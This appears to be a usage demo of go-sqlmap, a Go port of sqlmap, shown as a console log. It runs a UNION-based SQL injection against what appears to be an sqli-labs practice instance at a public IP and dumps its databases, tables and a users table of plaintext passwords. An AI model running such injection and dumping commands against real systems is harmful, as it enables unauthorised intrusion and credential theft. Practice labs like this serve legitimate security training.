 D:\Go\go-sqlmap>go-sqlmap.exe -u http://59.67.235.190:81/Less-4/?id=1 -D security -T users -C id,username,password --technique U
 _________      .__
 /   _____/ _____|  |   _____ _____  ______
 \_____  \ / ____/  |  /     \\__  \ \____ \
 /        < <_|  |  |_|  Y Y  \/ __ \|  |_> >
/_______  /\__   |____/__|_|  (____  /   __/
        \/    |__|          \/     \/|__|
Sqlmap-Simplified-Version-0.2(golang)
Author:4ra1n Github:https://github.com/EmYiQing/go-sqlmap
[INFO] [16:26:43] start go-sqlmap...
[INFO] [16:26:43] target is http://59.67.235.190:81/Less-4/?id=1
[INFO] [16:26:43] connect success...
[INFO] [16:26:43] detected sql injection!
[INFO] [16:26:43] start union select injection...
[INFO] [16:26:43] mysql version:5.5.47-0ubuntu0.14.04.1
[INFO] [16:26:43] current database:security
[INFO] [16:26:43] get databases success
|------------------------------|
|All Databases                 |
|------------------------------|
|information_schema            |
|challenges                    |
|mysql                         |
|performance_schema            |
|security                      |
|------------------------------|
[INFO] [16:26:43] get tables success
|------------------------------|
|All Tables                    |
|------------------------------|
|emails                        |
|referers                      |
|uagents                       |
|users                         |
|------------------------------|
[INFO] [16:26:43] get columns success
|------------------------------|
|All Columns                   |
|------------------------------|
|id                            |
|username                      |
|password                      |
|------------------------------|
[INFO] [16:26:43] get data success
|-----------------------------------------------|
|id             |username       |password       |
|-----------------------------------------------|
|1              |Dumb           |Dumb           |
|2              |Angelina       |I-kill-you     |
|3              |Dummy          |p@ssword       |
|4              |secure         |crappy         |
|5              |stupid         |stupidity      |
|6              |superman       |genious        |
|7              |batman         |mob!le         |
|8              |admin          |admin          |
|9              |admin1         |admin1         |
|10             |admin2         |admin2         |
|11             |admin3         |admin3         |
|12             |dhakkan        |dumbo          |
|14             |admin4         |admin4         |
|-----------------------------------------------|